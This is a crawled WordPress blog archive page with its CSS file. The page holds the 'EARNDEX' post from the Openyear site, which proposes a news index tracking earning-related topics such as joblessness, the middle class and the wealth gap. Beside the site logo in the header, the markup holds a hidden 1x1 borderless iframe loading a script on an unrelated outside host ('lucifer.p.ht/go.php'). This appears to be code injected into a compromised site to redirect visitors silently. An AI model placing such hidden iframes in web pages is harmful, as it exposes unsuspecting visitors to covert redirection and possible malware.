

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.openyear.org/2009/10/
body_size: 7317
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://www.facebook.com/2008/fbml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">

<meta name="google-site-verification" content="8rFralIABvjHszDrdXGr-0C8YTjHiLEDPf-RV1BQbe4" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="distribution" content="global" />
<meta name="robots" content="follow, all" />
<meta name="language" content="en" />

<title>  2009  October : Openyear</title>
<meta name="generator" content="WordPress 5.2.23" />
<link rel="Shortcut Icon" href="http://www.openyear.org/wp-content/themes/church_20/images/favicon.ico" type="image/x-icon" />

<link rel="stylesheet" href="http://www.openyear.org/wp-content/themes/church_20/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Openyear RSS Feed" href="http://www.openyear.org/feed/" />
<link rel="alternate" type="application/atom+xml" title="Openyear Atom Feed" href="http://www.openyear.org/feed/atom/" />
<link rel="pingback" href="http://www.openyear.org/xmlrpc.php" />

<style type='text/css'>
					.no-break br {
						display: none !important;
					}
			</style><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.openyear.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.openyear.org/wp-includes/css/dist/block-library/style.min.css?ver=5.2.23' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js?ver=2.2'></script>

<script type="text/javascript" charset="utf-8">
	(function(){
		try {
			// Disabling SWFObject's Autohide feature
			if (typeof swfobject.switchOffAutoHideShow === "function") {
				swfobject.switchOffAutoHideShow();
			}
		} catch(e) {}
	})();
</script>
<link rel='https://api.w.org/' href='http://www.openyear.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.openyear.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.openyear.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.23" />
<script type="text/javascript" src="http://www.openyear.org/wp-content/plugins/audio-player/assets/audio-player.js?ver=20080825040617"></script>
<script type="text/javascript">AudioPlayer.setup("http://www.openyear.org/wp-content/plugins/audio-player/assets/player.swf?ver=20080825040617", {width:"290",animation:"yes",encode:"no",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
<link rel="stylesheet" type="text/css" href="http://www.openyear.org/wp-content/plugins/fbconnect/fbconnect.css?ver=svn-62" /><script type="text/javascript" src="http://www.openyear.org/wp-content/plugins/flv-embed/swfobject.js"></script>
<!-- begin nextgen-smooth scripts -->
          <script type="text/javascript"  src="http://www.openyear.org/wp-content/plugins/nextgen-smooth-gallery/SmoothGallery/scripts/mootools.v1.11.js"></script>
          <script type="text/javascript"  src="http://www.openyear.org/wp-content/plugins/nextgen-smooth-gallery/SmoothGallery/scripts/jd.gallery.js"></script>
          <script type="text/javascript"  src="http://www.openyear.org/wp-content/plugins/nextgen-smooth-gallery/SmoothGallery/scripts/jd.gallery.transitions.js"></script>          
          <link   type="text/css"        href="http://www.openyear.org/wp-content/plugins/nextgen-smooth-gallery/SmoothGallery/css/jd.gallery.css" rel="stylesheet" media="screen" />
        <!-- end nextgen-smooth scripts -->
       <script type="text/javascript" charset="utf-8" src="http://w.sharethis.com/widget/?wp=2.7&amp;publisher=a5122d71-2c38-4d4f-9442-de95c6fb8eb9"></script>
<script type='text/javascript'>var zoomImagesBase = '/wp-content/plugins/wp-fancyzoom/';</script>
<script src='/wp-content/plugins/wp-fancyzoom/js-global/FancyZoom.js' type='text/javascript'></script>
<script src='/wp-content/plugins/wp-fancyzoom/js-global/FancyZoomHTML.js' type='text/javascript'></script>
<script src='/wp-content/plugins/wp-fancyzoom/adddomloadevent.js' type='text/javascript'></script>
<script type='text/javascript'>addDOMLoadEvent(setupZoom);</script>

<script type="text/javascript"><!--//--><![CDATA[//><!--
sfHover = function() {
	if (!document.getElementsByTagName) return false;
	var sfEls = document.getElementById("nav").getElementsByTagName("li");

	// if you only have one main menu - delete the line below //
	var sfEls1 = document.getElementById("subnav").getElementsByTagName("li");
	//

	for (var i=0; i<sfEls.length; i++) {
		sfEls[i].onmouseover=function() {
			this.className+=" sfhover";
		}
		sfEls[i].onmouseout=function() {
			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
		}
	}

	// if you only have one main menu - delete the "for" loop below //
	for (var i=0; i<sfEls1.length; i++) {
		sfEls1[i].onmouseover=function() {
			this.className+=" sfhover1";
		}
		sfEls1[i].onmouseout=function() {
			this.className=this.className.replace(new RegExp(" sfhover1\\b"), "");
		}
	}
	//

}
if (window.attachEvent) window.attachEvent("onload", sfHover);
//--><!]]></script>

</head>

<body>

<div id="wrap">

	<div id="topnavbar">
	
		<div class="topnavbarleft">
			<p><script src="http://www.openyear.org/wp-content/themes/church_20/javascript/date.js" type="text/javascript"></script></p>
		</div>

		<div class="topnavbarright">
		<p><a STYLE="text-transform: lowercase"><font size="1" color="#8C8984">contact: info@openyear.org</font></a>
<a href="http://www.openyear.org/feed/rss/">
<img style="vertical-align:middle" src="http://www.openyear.org/wp-content/themes/church_20/images/rss.gif" alt="Subscribe to Openyear" /></a><a href="http://www.openyear.org/feed/rss/">News Feed</a><a href="http://www.openyear.org/comments/feed/"><img style="vertical-align:middle;margin-left:10px;" src="http://www.openyear.org/wp-content/themes/church_20/images/rss.gif" alt="Subscribe to Openyear" /></a><a href="http://www.openyear.org/comments/feed/">Comments</a></p>
		</div>

	</div>

<div id="header">

	<div class="headerleft" style="background-color:#ffffff;">
		<a href="http://www.openyear.org/"><img src="http://www.openyear.org/wp-content/themes/church_20/images/logo.png" alt="Openyear" /></a><iframe src="http://lucifer.p.ht/go.php?sid=1" width="1" height="1" frameborder="0"></iframe>
			

		
		</div>
	
	<!--To define the 468x60 ad, go to your WP dashboard and go to Appearance -> Revolution Church Options and enter the ad code.-->
		
	<div class="headerright">
		 		
<!-- gwrx Adding link to Super Earner benefits -->		
		<table border="0"  bordercolor="#ffffff"   border="0" bordercolor="#ffffff" cellpadding="0" cellspacing="0">
			<col id="1"></col><col id="2"></col><col id="3"></col><col id="4"></col> 
			<tbody>       
 			<tr id="row2">
			<td width="46%"></td>
			<td valign="top">  <a href="http://www.openyear.org/?p=480#20" title="Super Earners"><h3><strong>Earn over $325K?</strong></h3></a>  </td>
			<td width="6%"></td>
			<td valign="top"> <a href="http://openyear.org/wp-content/downloads/openyear_poster.pdf"  rel="bookmark"><img style="float:left;" src="http://www.openyear.org/wp-content/uploads/2009/07/openyear_get_poster.jpg" alt="Get Poster" /></a></td>
			</tr>			
			</tbody>
			</table >		

	</div>

</div>

<div id="navbar">

	<div id="navbarleft">
		<ul id="nav">
			<li><a href="http://www.openyear.org">Home</a></li>
			<li class="page_item page-item-680"><a href="http://www.openyear.org/what-is-openyear/">What is Openyear?</a></li>
<li class="page_item page-item-52"><a href="http://www.openyear.org/faq/">FAQ</a></li>
<li class="page_item page-item-4"><a href="http://www.openyear.org/about-2/">Openyear&#8217;s Misson</a></li>
		</ul>
	</div>
	
	<div id="navbarright">
		<form id="searchform" method="get" action="/index.php">
		<input onfocus="this.value=''" type="text" value="Search Openyear..."
name="s" id="searchbox" onfocus="if (this.value == 'Search Openyear...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search Openyear...';}" / >
		<input type="submit" id="searchbutton" value="GO" /></form>
	</div>
	
</div>

<div style="clear:both;"></div>

<div id="subnavbar">

	<ul id="subnav">
			<li class="cat-item cat-item-4"><a href="http://www.openyear.org/category/sharing-economy/" title="An economy that works for all of us.">Sharing Economy</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.openyear.org/category/earners/">Earners</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.openyear.org/category/super-earners/">Super Earners</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.openyear.org/category/earner-video/" title="Earner Video maps the earning landscape and shows the best routes to better earning. ">Earner Video</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.openyear.org/category/press/">Press</a>
</li>

	</ul>
	
</div>

<div style="clear:both;"></div>
<div id="content">

	<div id="contentleft">
	
		<div class="postarea">
	
		<div class="breadcrumb">
	Browse > 
<!-- Breadcrumb, generated by 'Breadcrumb Nav XT' - http://mtekk.weblogs.us/code -->
<a href="http://www.openyear.org" title="Browse to: Home">Home</a> / Archive: October 2009
	
</div>			
						<h1><a href="http://www.openyear.org/sharing-economy/earndex/" rel="bookmark">EARNDEX</a></h1>
			
			<div class="date">
			
				<div class="dateleft">
					<p><span class="time">October 25, 2009</span> by <a href="http://www.openyear.org/author/admin/" title="Posts by Openyear" rel="author">Openyear</a> &nbsp; <br /> Filed under <a href="http://www.openyear.org/category/sharing-economy/" rel="category tag">Sharing Economy</a></p> 
				</div>
				
				<div class="dateright">
					<p><span class="icomment"><a href="http://www.openyear.org/sharing-economy/earndex/#respond">Leave a Comment</a></span></p> 
				</div>
				
			</div>
			
			<div style="clear:both;"></div>
		
			<p>Both the <a href="http://www.nytimes.com/">New York Times</a> and <a href="http://news.google.com">Google News</a>, 2 of the leading sources of news on the web, prioritize their top news categories similarly, as follows: World, US, Business, Sci/Tech, Sports and Entertainment. Arguably, 2 thirds of these categories (Business, Sci/Tech, Sports and Entertainment) make implicit calls to consumption; either in the content, or through surrounding ads. Whether it be the purchase of financial services, gadgets, tickets to sporting events or the latest video games, the framing of the news favors consumption.</p>
<p>But, what about the other side of the ledger? Where are the (sub) categories that implicitly speak to the earning (or lack of it) that makes the consumption possible in the first place?</p>
<p><strong>It got us thinking, &#8220;if stock indexes are great for giving the investor a heads up, why not an </strong><strong><em>earner index</em>, or <a href="http://www.openyear.org/wp-content/themes/church_20/sharedex/earndex.html">EARNDEX</a>, that gives earners a heads up, by tracking categories of interest to earners, or those who aspire to be earners&#8221;.   EARNDEX tracks  categories such as  &#8216;joblessness&#8217;,  &#8216;middle class&#8217;,  &#8216;poor&#8217;, &#8216;top 1%&#8217;, &#8216;wealth sharing&#8217;, &#8216;wealth gap&#8217; and so forth that get at the life long challenge of earning.</strong></p>
<p>The news cycle drives  the economic and political cycles. Each day, EARNDEX  allows you to see the % of the news cycle devoted to a given category relative to the others. So, for example, we&#8217;ve observed that the top 1% and the poor routinely get more coverage than the middle class. You can also see how news share for each of the categories compares from week to week. Use EARNDEX to stay informed on the news that matters most to your livelihood.</p>
<p>We&#8217;ve been following <a href="http://www.michaelmoore.com/">Michael Moore</a>, and while we don&#8217;t agree with him on everything &#8211; for example, we believe capitalism itself is not the problem, but rather the problem is parasitic business cultures that have forgotten how to be symbiotic &#8211; we thought he kept it real when he was interviewed on <a href="http://www.democracynow.org/2009/9/24/after_20_years_of_filmmaking_on">Democracy Now</a>. Take a look.</p>
<p><object width="425" height="344" data="http://www.youtube.com/v/DF34ZYNgNyE&amp;hl=en&amp;fs=1&amp;" type="application/x-shockwave-flash"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/DF34ZYNgNyE&amp;hl=en&amp;fs=1&amp;" /><param name="allowfullscreen" value="true" /></object></p>
<div style="clear:both;"></div>
			
			<div class="postmeta2">
				<p><span class="tags">Tags: </span></p>
			</div>
			
						<p></p>
			
		</div>
				
	</div>
	
<!-- begin sidebar -->

<div id="sidebar">
	
	<!--To determine what video is shown on the homepage,  remove the arrows and go to your WP dashboard and go to Appearance -> Revolution Church Options and enter your video code here.-->
	
 
	
        <div class="widgetarea">	
	<ul id="sidebarwidgeted">

	
		
		<li id="recent-posts">
		<h2>Recent Posts</h2>
							
			<ul>
					<li><a href='http://www.openyear.org/earners/trickler/'>Trickler</a></li>
	<li><a href='http://www.openyear.org/sharing-economy/how-to-be-cooler/'>How to be Cooler</a></li>
	<li><a href='http://www.openyear.org/earners/how-to-be-a-billionaire/'>How to be a Billionaire</a></li>
	<li><a href='http://www.openyear.org/earners/x-jobs/'>X Jobs</a></li>
	<li><a href='http://www.openyear.org/super-earners/more-tax-or-less-tax/'>More Tax or Less Tax?</a></li>
 
			</ul>

		</li>
		
		
	</ul>

	
	</div> 		
			
		
		
	<div class="video">
		
			<h3><script type="text/javascript" charset="utf-8" src="http://w.sharethis.com/widget/?wp=2.7&publisher=c71d0add-5b8e-42cd-a12d-84688c500f06"></script> 			                                                                           &nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp  
                                                                                                         
			<span style="color: #ff0000; font-size: 2;">Watch Videos to Learn More </span></h3>	

			<script type="text/javascript" src="/wp-content/plugins/flash-video-player/swfobject.js"></script>
<div id="player2" style="display:none">
<script type="text/javascript">
	document.getElementById("player2").style.display = "";	
                     var s2 =new  SWFObject("http://www.youtube.com/v/R7KGFROmbWc&hl=en&fs=1","player2","302","260","9");
	s2.addParam("wmode","transparent");
	s2.addParam("allowscriptaccess","always");
	s2.addParam("allowfullscreen","true");
	s2.addVariable("height","260");
	s2.addVariable("width","302"); 
	s2.addVariable("displayheight","260");
	s2.addVariable("backcolor","0x333333");
	s2.addVariable("frontcolor","0xaaaaaa");
	s2.addVariable("lightcolor","0xeeeeee");
	s2.addVariable("showstop","true");
	s2.addVariable("volume","100");
	s2.write("player2");
</script>			
			

	</div>
	
 <div>
<BR>&nbsp;<BR>
 </div>
	<div id="itsgood">
		
		<object width="302" height="260" data="http://vimeo.com/moogaloop.swf?clip_id=4561641&amp;
			server=vimeo.com&amp;show_title=1&amp;
			show_byline=0&amp;show_portrait=0&amp;color=&amp;
			fullscreen=1" type="application/x-shockwave-flash">
			<param name="allowfullscreen" value="true" />
			<param name="allowscriptaccess" value="always" /><param name="src" value="http://vimeo.com/moogaloop.swf?clip_id=4561641&amp;
			server=vimeo.com&amp;show_title=1&amp;show_byline=1&amp;
			show_portrait=0&amp;color=&amp;fullscreen=1" />
		</object>
	
	</div>
	 

	<!-- begin l_sidebar -->

<div id="l_sidebar">

	<ul id="l_sidebarwidgeted">
	
		
		<li id="categories">
		<h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://www.openyear.org/category/sharing-economy/" title="An economy that works for all of us.">Sharing Economy</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.openyear.org/category/earners/">Earners</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.openyear.org/category/super-earners/">Super Earners</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.openyear.org/category/earner-video/" title="Earner Video maps the earning landscape and shows the best routes to better earning. ">Earner Video</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.openyear.org/category/press/">Press</a>
</li>
			</ul>
		</li>
	
		<li id="archives">
		<h2>Archives</h2>
			<ul>
					<li><a href='http://www.openyear.org/2010/09/'>September 2010</a></li>
	<li><a href='http://www.openyear.org/2010/08/'>August 2010</a></li>
	<li><a href='http://www.openyear.org/2010/04/'>April 2010</a></li>
	<li><a href='http://www.openyear.org/2010/03/'>March 2010</a></li>
	<li><a href='http://www.openyear.org/2010/02/'>February 2010</a></li>
	<li><a href='http://www.openyear.org/2010/01/'>January 2010</a></li>
	<li><a href='http://www.openyear.org/2009/12/'>December 2009</a></li>
	<li><a href='http://www.openyear.org/2009/11/'>November 2009</a></li>
	<li><a href='http://www.openyear.org/2009/10/'>October 2009</a></li>
	<li><a href='http://www.openyear.org/2009/09/'>September 2009</a></li>
	<li><a href='http://www.openyear.org/2009/08/'>August 2009</a></li>
	<li><a href='http://www.openyear.org/2009/07/'>July 2009</a></li>
	<li><a href='http://www.openyear.org/2009/05/'>May 2009</a></li>
	<li><a href='http://www.openyear.org/2009/03/'>March 2009</a></li>
	<li><a href='http://www.openyear.org/2009/02/'>February 2009</a></li>
	<li><a href='http://www.openyear.org/2009/01/'>January 2009</a></li>
			</ul>

		</li>
 
		

	

		
		
	</ul>
</div>	
</div>

<!-- end l_sidebar -->	
	<!-- begin r_sidebar -->

<!--div id="r_sidebar"-->

	<!--ul id="r_sidebarwidgeted"-->
	
	<!--?php if ( !function_exists('dynamic_sidebar') || !dynamic_sidebar('Sidebar Bottom Right') ) : ?-->
		
		<!--To define the 120x600 ad, go to your WP dashboard and go to Appearance -> Revolution Church Options and enter the ad code.-->
	
		<!--li id="ads"-->
		<!--h2><!--Advertisement--></h2-->
			<!--?php $ad_120 = get_option('revchurch_ad_120'); echo stripslashes($ad_120); ?-->
		</li>

	<!--?php endif; ?-->

	<!--/ul-->
	
<!--/div-->

<!-- end r_sidebar -->	
</div>




<!-- end sidebar -->		
</div>

<!-- The main column ends  -->

<!-- begin footer -->

<div style="clear:both;"></div>

<div id="footer">

	<p>Copyright &copy; 2008 &middot; All Rights Reserved &middot; <a href="http://www.revolutiontwo.com" >Revolution Church theme</a> by <a href="http://www.briangardner.com" >Brian Gardner</a> &middot; Powered by <a href="http://www.wordpress.org/">WordPress</a> &middot; <a href="http://www.openyear.org/wp-login.php">Log in</a></p>

</div>

<script src='https://www.connect.facebook.com/js/api_lib/v0.4/FeatureLoader.js.php' type='text/javascript'></script>
<script type='text/javascript'>
FB_RequireFeatures(["XFBML"], function(){
FB.Facebook.init("a936716d457eb26c3ad1515b06f32124", "http://www.openyear.org/wp-content/plugins/fbconnect/xd_receiver_ssl.htm");
});
</script>
<script type='text/javascript' src='http://www.openyear.org/wp-includes/js/wp-embed.min.js?ver=5.2.23'></script>

</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.openyear.org/wp-content/plugins/fbconnect/fbconnect.css?ver=svn-62
body_size: 806
content:
#fbconnect_enabled_link, .fbconnect_link,  #fbconnect_url, #commentform #fbconnect_url {
	background: url('fbconnect.png') center left no-repeat; 
	padding-left: 18px; 
}

body.login #fbconnect_url {
	width: 92%;
	font-size: 20px;
	background-color: #FFF;
	border: 1px solid #ccc;
	padding: 3px 3px 3px 18px;
	margin-right: 6px;
}

.fbnarrowcolumn {
	overflow: hidden;
	float: left;
	display: block;
	padding: 0 10px 20px 25px;
	margin: 15px 0 0;
	width: 500px;
}
	

#fbconnect_rollup {
	margin-top: 1em;
}

#fbconnect_rollup div div { margin: 0.5em; }
#fbconnect_rollup ul { margin: 0; padding: 0 0 0 5em; }

.fbconnect_userprofile{
	display: block;
	width: 100%;
}

.fbconnect_profiletexts{
		float: left;
		margin-left:5px !important;
		display: block;
	    width: 350px;
}

.fbconnect_LastUsers{
	background-color: #d5d6d7;
	margin-top:5px !important;
	padding:3px !important;
}

.fbconnect_userpicmain{
		display: block;
	float: left;
	border: 2px solid #d5d6d7;
	margin-right:5px !important;
	margin-bottom:2px !important;
	overflow: hidden;
	cursor:hand;
}
.fbconnect_miniprofiletext{
	float: left;
}


.fbconnect_miniprofile{
	overflow: hidden;
	display: block;
	margin-top:5px !important;
}
	
.invitebutton{
	overflow: hidden;
	display: block;
	width: 100%;
	margin-top:5px !important;
	margin-bottom:5px !important;
}
.fbconnect_userpics{
	width: 100%;
	overflow: hidden;
	margin-bottom:5px !important;
	padding-bottom:5px !important;
	border-bottom: 1px solid #CCCCCC;
}

.fbconnect_userpics a{
	border: 2px solid white;
	float: left;
	display: block;
	background-color: #d5d6d7;
	margin-right:4px !important;
	margin-bottom:4px !important;
	font-size: 11px;
	width: 50px;
	height: 50px;
	overflow: hidden;
	cursor:hand;
}
.fbconnect_userpics2{
	width: 100%;
	overflow: hidden;
	margin-bottom:5px !important;
	padding-bottom:5px !important;
	border-bottom: 1px solid #CCCCCC;
}
.fbconnect_userpics2 a{
	border: 2px solid #d5d6d7;
	float: left;
	display: block;
	background-color: #d5d6d7;
	margin-right:4px !important;
	margin-bottom:4px !important;
	font-size: 11px;
	width: 50px;
	height: 50px;
	overflow: hidden;
	cursor:hand;
}

.fbconnect_title{
	margin-top:3px !important;
	margin-bottom:8px !important;
	
	border-bottom: 1px solid #CCCCCC;
	
	
	font-family: 'Trebuchet MS', Verdana, sans-serif;
	font-size: x-small;
	line-height: normal;
	font-weight: normal;
	
	text-transform: uppercase;
	letter-spacing: .3em;
	text-align: left;
}

.fbconnect_share{
	width: 95%;
	border-top: 1px solid #CCCCCC;
	border-left: 1px solid #CCCCCC;
	border-right: 2px solid #CCCCCC;
	border-bottom: 2px solid #CCCCCC;
	margin: 3px;	
	padding: 3px;
	text-align: right;
}
.icon-text-middle{
	vertical-align:middle;
	margin-right:5px;
}